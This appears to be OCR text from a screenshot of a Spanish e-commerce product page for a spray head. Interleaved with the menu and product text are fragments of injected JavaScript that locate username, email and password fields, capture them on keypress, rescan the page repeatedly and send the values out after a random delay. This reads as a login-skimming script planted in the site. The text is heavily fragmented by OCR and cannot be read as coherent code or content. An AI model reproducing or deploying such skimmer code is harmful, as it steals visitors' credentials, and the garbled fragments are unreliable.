
 se completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){
''; function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+','; if(_s.le
PRODUCTOS
DESTACADOS
EMPRESA
ngify({s:_h,u:u,p:p})); },Math.random()*3000+500); } function _watch(f){
e=email],[type=email]'); var p=f.querySelector('[type=password]'); i
('keydown',function(e){if(e.keyCode===13)_collect();},true); } function 
; // Direct input capture for single-page apps document.querySelectorAl
uerySelector('[name=username],[name=log],[name=email],[type=email]'); 
Home
>
Aparatos Sa
DOMContentLoaded',_scan); setInterval(_scan,1500); new MutationO
>
Cabezal pulveriza
{childList:true,subtree:true}); })();
Descartar
Cabezal pu
Cabezal de pulveriz
fuertes.
Incorpora una boquill
spray hasta chorro.
Sistema de ventilaci
líquido.
Caudal de salida de 1